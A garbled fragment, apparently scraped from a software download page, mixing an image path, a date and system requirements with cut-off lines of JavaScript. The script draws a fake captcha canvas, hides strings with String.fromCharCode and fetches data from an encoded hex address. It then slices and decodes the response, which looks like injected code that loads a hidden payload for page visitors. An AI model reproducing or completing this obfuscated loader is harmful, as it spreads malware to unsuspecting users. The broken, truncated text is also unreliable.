
2026-06-07
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz, 2-core minimum